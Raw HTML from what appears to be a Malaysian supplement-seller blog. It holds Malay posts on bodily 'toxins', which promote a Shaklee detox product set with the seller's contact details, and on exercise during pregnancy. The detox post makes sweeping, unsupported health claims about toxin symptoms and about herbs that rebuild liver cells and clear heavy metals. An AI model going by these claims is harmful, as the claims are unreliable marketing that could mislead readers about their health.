<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=http://www.diarivitamin.com/2015/10/perlu-ambil-phytocol-st-atau-omega.html&title=Suplemen Untuk Masalah Kolestrol Berlebihan Dalam Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='pinterest-social'><a data-title='Pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.diarivitamin.com/2015/10/perlu-ambil-phytocol-st-atau-omega.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnRv1ZGUcR8glmASEFfiSYEefLEu_Y_BeJrS2FlZRDuPcnBOiEdluXOV45leQZSn8A0Rchh20iWglMIqc3c0t74xELP3kR7wXYQCWSvCwNolI-UukZOVrQd_cmRwXd6hmrgKAgbcCderK/s640/phytocol5.jpg&description=   Ramai juga yang bertanya pada Ain, jika ada masalah kolestrol yang tinggi, apa suplemen yang patut saya ambil? Omega Guard atau Phytocol ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p163719865564327347","http://www.diarivitamin.com/2015/10/perlu-ambil-phytocol-st-atau-omega.html","Suplemen Untuk Masalah Kolestrol Berlebihan Dalam Badan","10/27/2015","0","<a href='https://www.blogger.com/profile/15020467455353093778'>Unknown</a>","<a href='http://www.diarivitamin.com/search/label/Omega%20Guard?max-results=6' rel='tag'>Omega Guard, </a><a href='http://www.diarivitamin.com/search/label/Phytocol-st?max-results=6' rel='tag'>Phytocol-st, </a><a href='http://www.diarivitamin.com/search/label/Set%20Kolestrol?max-results=6' rel='tag'>Set Kolestrol, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRKmWZjcbIkYHaBJhJawYJknyjNV5aUWoBkqkipIyboeX5WcCN4FHY2758qXXmnooonTswqWMGc4Nhyphenhyphen3LrqwbZFuHKP2Hd0atUquSohWiLRVD3prZhLqc1GciwZQO7Fs9RAQaCofGWR1f4/s400/makananToksin.jpg' itemprop='image_url'/>
<meta content='3129867131256490351' itemprop='blogId'/>
<meta content='3625437162798657994' itemprop='postId'/>
<a name='3625437162798657994'></a>
<div class='post-body entry-content' id='post-body-3625437162798657994'>
<div id='p3625437162798657994'>
<div style="text-align: center;">
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><span class="Apple-style-span" style="background-color: white; color: #333333; line-height: 19px;"><u><b>Apakah itu toksin?</b></u></span><br style="background-color: white; color: #333333; line-height: 19px;" /><span class="Apple-style-span" style="background-color: white; color: #333333; line-height: 14px;"><span class="Apple-style-span" style="line-height: normal;"><br />Toksin adalah bahan kimia atau racun berbahaya yang boleh merosakkan struktur dan fungsi sel badan.<br />Ia adalah hampir mustahil untuk anda mengelakkan daripada toksin kerana ia berada di mana-mana sahaja - dalam udara yang kita sedut, makanan dan minuman. Anda juga terdedah kepada toksin dalaman, sisa metabolik yang dihasilkan dalam badan disebabkan tekanan hidup dan cara pemakanan yang tidak seimbang.</span></span></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRKmWZjcbIkYHaBJhJawYJknyjNV5aUWoBkqkipIyboeX5WcCN4FHY2758qXXmnooonTswqWMGc4Nhyphenhyphen3LrqwbZFuHKP2Hd0atUquSohWiLRVD3prZhLqc1GciwZQO7Fs9RAQaCofGWR1f4/s1600/makananToksin.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="253" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRKmWZjcbIkYHaBJhJawYJknyjNV5aUWoBkqkipIyboeX5WcCN4FHY2758qXXmnooonTswqWMGc4Nhyphenhyphen3LrqwbZFuHKP2Hd0atUquSohWiLRVD3prZhLqc1GciwZQO7Fs9RAQaCofGWR1f4/s400/makananToksin.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><br style="background-color: white; color: #333333;" /><span class="Apple-style-span" style="background-color: white; color: #333333; line-height: 19px;"><br /><span class="title2"><b><u>Simptom-simptom toksin berlebihan</u></b></span></span></span></div>
<ol style="background-color: white; color: #333333; line-height: 19px; list-style-image: initial; list-style-position: initial; margin: 0.5em 0px; outline: none; padding: 0px 0px 0px 2em; text-align: justify;">
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Sering keletihan, kurang bertenaga, sakit kepala ,mulut berbau , bau badan</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Insomnia (masalah tidur), Mata gelap , Mata merah</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Daya ingatan dan tumpuan yang lemah, Rasa cemas</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Alahan, Masalah sinus, Sistem imun yang lemah</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Masalah sistem pencernaan &#8211; sembelit, kembung perut</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Masalah sendi - lenguh lenguh badan</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Masalah kulit &#8211; jerawat, eczema</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Selulit, Kenaikan berat badan, Tanda-tanda penuaan awal</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Kajian sains telah menghubungkaitkan toksin alam sekitar dengan pelbagai masalah kesihatan seperti kanser, masalah reproduksi, penyakit jantung, asma dan penyakit Alzheimer.</span></li>
</ol>
<div style="background-color: white; color: #333333; line-height: 19px; margin: 0px; outline: none; padding: 0px; text-align: justify;">
<b><u><span style="font-family: Trebuchet MS, sans-serif;">Tanda tanda lain&nbsp;</span></u></b></div>
<ol style="background-color: white; color: #333333; line-height: 19px; list-style-image: initial; list-style-position: initial; margin: 0.5em 0px; outline: none; padding: 0px 0px 0px 2em; text-align: justify;">
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Seseorang yang mempunyai toksin berlebihan dalam badan akan berasa letih tanpa sebarang sebab, susah bangun tidur dan bahagian keliling mata gelap.&nbsp;</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Bahagian-bahagian tertentu di permukaan kulit seperti di bahagian bawah lengah, celah paha dan sebagainya juga akan kelihatan gelap daripada warna asal kulit.</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Banyak angin, alahan, inflamasi pada sendi, sinus, berat badan meningkat, kehadiran selulit, masalah jerawat dan banyak lagi.</span></li>
</ol>
<div style="background-color: white; color: #333333; line-height: 19px; margin: 0px; outline: none; padding: 0px; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><span class="Apple-style-span" style="line-height: 14px;"><b><u><br />Punca- punca toksin&nbsp;</u></b></span></span><div style="margin: 0px; outline: none; padding: 0px;">
<ol style="list-style-image: initial; list-style-position: initial; margin: 0.5em 0px; outline: none; padding: 0px 0px 0px 2em;">
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Apabila sisa makanan yang tidak dicerna sepenuhnya</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Pemakanan ubat-ubatan kimia</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Merokok</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Pengambilan minuman keras&nbsp;</span></li>
<li style="margin: 0px; outline: none; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">Pemakanan yang tidak seimbang</span></li>
</ol>
</div>
</div>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<br />
<h2>
<span style="background-color: yellow; font-family: 'Trebuchet MS', sans-serif; font-style: inherit; line-height: 2;">Detox dengan SHAKLEE!</span></h2>
<span style="font-family: Trebuchet MS, sans-serif;"><div style="text-align: justify;">
Shaklee mencadangkan pengambilan beberapa rangkaian produknya untuk membantu proses detox bagi melancarkan proses membuang toksin dan bahan buangan. Berikut adalah rangkaian produk untuk anda :</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDM4WprloH6OuW15vpbUzUc3MTd51YHge3YxEJHOcdxVvaVtBm7IrQjkIaW52_UwQ0sqgzOOL-iGa5uuWzeRqzEUbq-4kWmVtIrZWeQXoCf0gb3LXCMVktGRv6-zSEiLRmJmHDyE1cFLE8/s1600/my_detox_set.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="255" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDM4WprloH6OuW15vpbUzUc3MTd51YHge3YxEJHOcdxVvaVtBm7IrQjkIaW52_UwQ0sqgzOOL-iGa5uuWzeRqzEUbq-4kWmVtIrZWeQXoCf0gb3LXCMVktGRv6-zSEiLRmJmHDyE1cFLE8/s400/my_detox_set.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
</span><ul style="border: 0px; font-style: inherit; margin: 0px 0px 1.5em 1.5em; padding: 0px; vertical-align: baseline;">
<li style="border: 0px; font-style: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-family: Trebuchet MS, sans-serif;"><b>Alfalfa Complex (Detox seluruh tubuh)</b>&nbsp;: Herba yang kaya dengan pelabagai nutrisi dan digelar &#8216;Raja Segla Tumbuhan&#8217;. Membantu proses detox hati, darah dan usus. Beralkali tinggi dan membantu meneutralkan keasidan badan, membantu menyingkirkan lemak dan kolesterol, membantu merawat masalah penghadaman dan banyak lagi.</span></li>
</ul>
<ul style="border: 0px; font-style: inherit; margin: 0px 0px 1.5em 1.5em; padding: 0px; vertical-align: baseline;">
<li style="border: 0px; font-style: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-family: Trebuchet MS, sans-serif;"><b>DTX Complex (Detox hati)&nbsp;</b>: Campuran 6 herba yang terkenal dalam kesihatan hati iaitu&nbsp; biji benih milk thistle,&nbsp;&nbsp;kunyit, artichoke, cendawan Reishi, dandelion dan biji benih schizandra chinensis. Membantu mengekalkan aliran hempedu, membina semula sel-sel hati, meningkatkan penghasilan enzim untuk proses detox hati, melindungi hati dari toksin dan merawat masalah hati</span></li>
</ul>
<ul style="border: 0px; font-style: inherit; margin: 0px 0px 1.5em 1.5em; padding: 0px; vertical-align: baseline;">
<li style="border: 0px; font-style: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-family: Trebuchet MS, sans-serif;"><b>Garlic (Detox darah)</b>&nbsp;: dibuat dari bawang putih premium yang dirumus bersama ekstrak herba rosemary &amp; spearmint. Membantu meningkatkan sistem penghadaman, mengeluarkan logam berat dari dalam darah, antibiotik semulajadi meningkatkan sistem imun tubuh</span></li>
</ul>
<ul style="border: 0px; font-style: inherit; margin: 0px 0px 1.5em 1.5em; padding: 0px; vertical-align: baseline;">
<li style="border: 0px; font-style: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-family: Trebuchet MS, sans-serif;"><span style="color: red;"><b><a href="http://www.diarivitamin.com/2015/08/kesan-sepantas-kilat-detox-usus.html" target="_blank">Herblax (Detox usus)</a></b>&nbsp;</span>:&nbsp;Gabungan 9 herba semualajadi &#8211; daun alfalfa, daun jati cina (senna), biji adas manis cina (anise seed), bunga mallow biru (Blue malva), &nbsp;kulit kayu buckthorn, akar likoris, biiji jintan manis (fennel), akar rhubarb &amp; akar Culver&#8217;s. Membantu membersihkan usus dari najis lama yang tertinggal, membantu pergerakan semulajadi usus &amp; melegakan sembelit</span></li>
</ul>
<br />
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i>
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;">* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit&nbsp;</span></i></div>
<div style="text-align: center;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i></div>
<div style="text-align: center;">
<span style="font-family: Trebuchet MS, sans-serif;">Anda ada sebarang pesanan dan pertanyaan? Hubungi kami sekarang!</span></div>
<div style="text-align: center;">
<span style="font-family: Trebuchet MS, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<div>
<span style="font-family: Trebuchet MS, sans-serif;"><b>Nurul Ain Najwa Rosli (ID&nbsp;</b></span><span style="background-color: white; font-family: 'Helvetica Neue', 'Segoe UI', Helvetica, Arial, 'Lucida Grande', sans-serif; text-align: start;"><b>1208084</b></span><span style="font-family: Trebuchet MS, sans-serif;"><b>)</b></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Facebook :&nbsp;<a href="https://www.facebook.com/nurulainnajwa.rosli.7" target="_blank"><span style="color: blue;"><b>Ain Rosli</b></span></a></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Fb Page :&nbsp;<a href="https://www.facebook.com/DiariVitamin" target="_blank"><span style="color: blue;"><b>Diari Vitamin E-Shoppe</b></span></a></span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">No Tel : 017 735 2669</span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">Emel : nurulainnajwarosli@yahoo.com</span></div>
<div>
<span style="font-family: Trebuchet MS, sans-serif;">COD Area : Shah Alam &amp; Kuala Lumpur</span></div>
</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='http://www.diarivitamin.com/2015/10/ketahui-punca-utama-masalah-toksin.html'>Continue reading</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Share: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=http://www.diarivitamin.com/2015/10/ketahui-punca-utama-masalah-toksin.html&title=Ketahui PUNCA Utama Masalah Toksin Dalam Badan Anda' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=http://www.diarivitamin.com/2015/10/ketahui-punca-utama-masalah-toksin.html&title=Ketahui PUNCA Utama Masalah Toksin Dalam Badan Anda' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='pinterest-social'><a data-title='Pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.diarivitamin.com/2015/10/ketahui-punca-utama-masalah-toksin.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRKmWZjcbIkYHaBJhJawYJknyjNV5aUWoBkqkipIyboeX5WcCN4FHY2758qXXmnooonTswqWMGc4Nhyphenhyphen3LrqwbZFuHKP2Hd0atUquSohWiLRVD3prZhLqc1GciwZQO7Fs9RAQaCofGWR1f4/s400/makananToksin.jpg&description=  Apakah itu toksin? Toksin adalah bahan kimia atau racun berbahaya yang boleh merosakkan struktur dan fungsi sel badan. Ia adalah hampir mu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p3625437162798657994","http://www.diarivitamin.com/2015/10/ketahui-punca-utama-masalah-toksin.html","Ketahui PUNCA Utama Masalah Toksin Dalam Badan Anda","10/22/2015","0","<a href='https://www.blogger.com/profile/15020467455353093778'>Unknown</a>","<a href='http://www.diarivitamin.com/search/label/Set%20Detoks?max-results=6' rel='tag'>Set Detoks, </a><a href='http://www.diarivitamin.com/search/label/Toksin?max-results=6' rel='tag'>Toksin, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVY8Zf61tKA13d0Ie26biLWd1BokvvtqnRYT5_zaPs0gUQs6hPXPF-LEkU4JCmb8JQuypvqu56MMXSbldFVDzdeqPLjShzS6_uIAcLpX_lcjjUau5eUksNy-_U1GYEPjwetwIBEfTK6MCf/s400/peraturan-bersenam.jpg' itemprop='image_url'/>
<meta content='3129867131256490351' itemprop='blogId'/>
<meta content='2468069032296728125' itemprop='postId'/>
<a name='2468069032296728125'></a>
<div class='post-body entry-content' id='post-body-2468069032296728125'>
<div id='p2468069032296728125'>
<div style="text-align: center;">
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><span style="background-color: white; text-align: left;">Siapa kata wanita hamil tidah boleh bersenam? Senaman menghasilkan pelbagai perkara baik bagi anda semasa mengandung. Ia membantu mempersiapkan anda untuk bersalin dengan memperkukuhkan otot-otot anda, membina ketahanan, serta memudahkan anda kembali semula ke bentuk badan asal sebaik sahaja bayi itu dilahirkan.&nbsp;</span></span></div>
<br />
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif;"><br /></span></div>
<span style="font-family: Trebuchet MS, sans-serif;"></span><br />
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><span style="background-color: white; text-align: left;">Mengekalkan kehidupan aktif semasa mengandung tidak semestinya bermakna anda bertujuan membakar kalori. Badan anda mengeluarkan hormon bergelar relaxin semasa mengandung yang melonggarkan sendi anda sebagai persediaan untuk bersalin, jadi anda perlu berhati-hati dengan pilihan senaman dan memberi perhatian kepada teknik senaman. Adalah penting untuk mencari senaman-senaman yang tidak akan mencederakan anda atau membahayakan bayi.&nbsp;</span></span></div>
<span style="font-family: Trebuchet MS, sans-serif;">
</span><br />
<span style="font-family: Trebuchet MS, sans-serif;"><span style="background-color: white; text-align: left;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVY8Zf61tKA13d0Ie26biLWd1BokvvtqnRYT5_zaPs0gUQs6hPXPF-LEkU4JCmb8JQuypvqu56MMXSbldFVDzdeqPLjShzS6_uIAcLpX_lcjjUau5eUksNy-_U1GYEPjwetwIBEfTK6MCf/s1600/peraturan-bersenam.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="257" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVY8Zf61tKA13d0Ie26biLWd1BokvvtqnRYT5_zaPs0gUQs6hPXPF-LEkU4JCmb8JQuypvqu56MMXSbldFVDzdeqPLjShzS6_uIAcLpX_lcjjUau5eUksNy-_U1GYEPjwetwIBEfTK6MCf/s400/peraturan-bersenam.jpg" width="400" /></a></div>
<span style="font-family: Trebuchet MS, sans-serif;"><span style="background-color: white; text-align: left;"><br /></span></span>
<span style="box-sizing: border-box; font-size: 12px; margin: 0px; padding: 0px; text-align: left;"></span><br />
<div style="text-align: center;">
<span style="box-sizing: border-box; font-size: 12px; margin: 0px; padding: 0px; text-align: left;"><br /></span></div>
<span style="box-sizing: border-box; font-size: 12px; margin: 0px; padding: 0px; text-align: left;">
</span><br />
<br />
<h3>
<span style="background-color: yellow; font-family: 'Trebuchet MS', sans-serif;">Senaman apakah yang terbaik bagi saya?</span></h3>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif;"><br /></span></div>
<span style="font-family: Trebuchet MS, sans-serif;"></span><br />
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><span style="background-color: white; text-align: left;">Senaman yang ideal akan mengepam jantung anda, membuat badan lebih mudah dilentur, menjaga berat badan daripada bertambah, dan menyediakan otot untuk bekerja keras semasa proses bersalin dan kelahiran - tanpa menyebabkan sebarang tekanan fizikal kepada anda atau bayi anda.</span><span style="background-color: white; text-align: left;">&nbsp;</span></span></div>
<span style="font-family: Trebuchet MS, sans-serif;">
<div style="text-align: justify;">
Pelbagai aktiviti seperti berlari dan angkat berat yang ringan tidak merbahaya pada peringkat awal, tetapi anda mungkin perlu mengubah rejim anda apabila anda lebih sarat mengandung. Lebih baik jika anda mengelakkan aktiviti-aktiviti yang boleh mendedahkan anda kepada risiko tergelincir dan terjatuh, seperti berbasikal, menggunakan sepatu roda, menunggang kuda dan bermain ski, walaupun pernah terjadi di mana orang-orang yang terlibat dalam sukan kompetitif seperti itu, akan terus berlatih walaupun sarat mengandung.&nbsp;</div>
<div style="text-align: justify;">
Senaman berikut adalah agak selamat untuk ibu-ibu mengandung, walaupun ada di antaranya mungkin tidak sesuai buat anda dalam bulan-bulan terakhir kehamilan. Untuk&nbsp;selamat, rujuklah kepada doktor anda sebelum memulakan salah satu aktiviti ini.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<span style="box-sizing: border-box; margin: 0px; padding: 0px;"><div style="text-align: justify;">
<span style="background-color: lime; box-sizing: border-box; margin: 0px; padding: 0px;"><i><b>Berjalan</b></i></span></div>
<div style="font-weight: bold; text-align: justify;">
</div>
</span></span><br />
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Sebagai salah satu senaman kardiovaskular terbaik untuk wanita hamil, berjalan mengekalkan kecergasan anda tanpa mencederakan lutut dan pergelangan kaki anda. Ia adalah selamat sepanjang sembilan bulan kehamilan dan mudah dimasukkan ke dalam jadual harian anda.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><br /></span></div>
<b style="box-sizing: border-box; margin: 0px; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;"></span></b><br />
<div style="text-align: justify;">
<b style="box-sizing: border-box; margin: 0px; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;"><i style="background-color: lime;"><b style="box-sizing: border-box; margin: 0px; padding: 0px;">Renang</b>&nbsp;</i></span></b></div>
<b style="box-sizing: border-box; margin: 0px; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">
<div style="text-align: justify;">
<span style="background-color: white;"><br /></span></div>
</span></b><br />
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Pakar-pakar kesihatan dan kecergasan menganggap renang sebagai senaman terbaik dan paling selamat untuk wanita mengandung. Renang adalah ideal sebab ia menggerakkan kedua-dua kumpulan otot besar (lengan dan kaki), menyediakan manfaat kardiovaskular yang baik, dan membuatkan wanita hamil berasa badannya ringan walaupun badan telah berat akibat kehamilan.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><br /></span></div>
<b style="box-sizing: border-box; margin: 0px; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;"></span></b><br />
<div style="text-align: justify;">
<b style="box-sizing: border-box; margin: 0px; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;"><i style="background-color: lime;"><b style="box-sizing: border-box; margin: 0px; padding: 0px;">Kelas senaman air</b>&nbsp;</i></span></b></div>
<b style="box-sizing: border-box; margin: 0px; padding: 0px;"><span style="font-family: Trebuchet MS, sans-serif;">
<div style="text-align: justify;">
<span style="background-color: white;"><br /></span></div>
</span></b><br />
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Ramai wanita mendapati kelas senaman air semasa mengandung menyeronokkan. Bersenam sambil berdiri di dalam air adalah lembut buat sendi dan boleh membantu mengurangkan bengkak di kaki, yang merupakan perkara biasa lewat dalam kehamilan.&nbsp;</span></div>
<span style="font-family: Trebuchet MS, sans-serif;"></span><br />
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Walau bagaimanapun, adalah sukar untuk mencari kelas sebegini di Malaysia, jadi anda mungkin tiada pilihan selain berenang beberapa pusingan di kolam terdekat.&nbsp;</span></div>
<span style="font-family: Trebuchet MS, sans-serif;">
<div style="text-align: justify;">
<br /></div>
<b style="box-sizing: border-box; margin: 0px; padding: 0px;"><div style="text-align: justify;">
<span style="background-color: lime;"><i><b style="box-sizing: border-box; margin: 0px; padding: 0px;">Yoga dan regangan</b>&nbsp;</i></span></div>
<div style="text-align: justify;">
<span style="background-color: white;"><br /></span></div>
</b></span><br />
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Yoga dan regangan dapat membantu mengekalkan kekencangan otot dan membuat anda fleksibel tanpa apa-apa kesan buruk ke atas sendi anda.&nbsp;</span></div>
<span style="font-family: Trebuchet MS, sans-serif;"></span><br />
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">Walau bagaimanapun, anda mungkin perlu menambah rejim yoga dengan berjalan beberapa kali seminggu untuk membolehkan jantung anda bekerja dengan baik.&nbsp;</span></div>
<span style="font-family: Trebuchet MS, sans-serif;">
</span><span style="font-family: Trebuchet MS, sans-serif;"><div style="text-align: justify;">
Berhati-hatilah supaya tidak keterlaluan dalam membuat senaman regangan. Anda akan menjadi lebih lentur akibat kesan hormon relaxin, yang menyebabkan ligamen anda lebih elastik. Jangan terlalu lama mengekalkan mana-mana regangan atau cuba untuk membangunkan fleksibiliti anda secara keterlaluan.&nbsp;</div>
</span><br />
<div style="text-align: justify;">
<span style="box-sizing: border-box; margin: 0px; padding: 0px; text-align: left;"><span style="font-family: Trebuchet MS, sans-serif;"><span style="box-sizing: border-box; margin: 0px; padding: 0px;"></span></span></span></div>
<div style="text-align: justify;">
<br /></div>
<br />
<div style="text-align: justify;">
<span style="background-color: lime; font-family: 'Trebuchet MS', sans-serif;"><i><b><br /></b></i></span></div>
<span style="font-family: Trebuchet MS, sans-serif;"></span><br />
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><i><b style="background-color: lime;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; text-align: left;">Tarian</span><span style="text-align: left;">&nbsp;</span></b></i></span></div>
<span style="font-family: Trebuchet MS, sans-serif;">
<div style="text-align: justify;">
<span style="background-color: white; text-align: left;"><br /></span></div>
</span><span style="font-family: Trebuchet MS, sans-serif;"><div style="text-align: justify;">
<span style="background-color: white; text-align: left;">Jantung anda boleh dapat mengepam dengan baik jika anda menari menggunakan muzik latar kegemaran anda dalam keselesaan dan privasi ruang tamu anda, tetapi elakkan pergerakan yang memerlukan anda berlonjak, melompat, memutar atau menggoyangkan punggung anda. Teknik adalah penting. Elakkan pertukaran hala secara tiba-tiba.</span><span style="background-color: white; text-align: left;">&nbsp;</span></div>
</span><span style="font-family: Trebuchet MS, sans-serif;"><div style="text-align: justify;">
<span style="background-color: white; text-align: left;">Jika anda menyertai kelas tarian, anda boleh lupakan segala-segalanya buat sementara dengan muzik, di samping kekal cergas, dan bertemu dengan orang lain.</span><span style="background-color: white; text-align: left;">&nbsp;</span></div>
<div style="text-align: justify;">
<span style="background-color: white; text-align: left;"><br /></span></div>
</span><br />
<br />
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><br /></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2_0UVfYfTuRVijXpRTsCkIr2qyKX-zSEIGGHbqvGFbdisf4TrOiOqyaSql68rXBBQYUa2Yzr2AEIKi-a2AX4Yo8TKv1xFozMYOr2TJpiF5_a7VZOfyxhBCLv4jPtDevSDDLaPx_el5l8q/s1600/senaman+hamil.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="303" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2_0UVfYfTuRVijXpRTsCkIr2qyKX-zSEIGGHbqvGFbdisf4TrOiOqyaSql68rXBBQYUa2Yzr2AEIKi-a2AX4Yo8TKv1xFozMYOr2TJpiF5_a7VZOfyxhBCLv4jPtDevSDDLaPx_el5l8q/s400/senaman+hamil.png" width="400" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Trebuchet MS, sans-serif;"><br /></span></i></div>
